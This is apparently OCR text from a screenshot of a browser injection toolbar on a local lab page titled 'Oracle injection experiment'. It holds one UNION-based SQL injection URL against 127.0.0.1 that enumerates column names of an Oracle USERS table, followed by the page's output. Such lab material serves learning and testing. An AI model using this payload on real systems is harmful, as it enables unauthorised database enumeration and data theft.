 Load URL
http://127.0.0.1/oracle.php?id=-1' union select 1,(select column_name from user_tab_columns where table_name='USERS' and rownum=1),null,null from dual--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
Id:1
Name:ID
password:
email: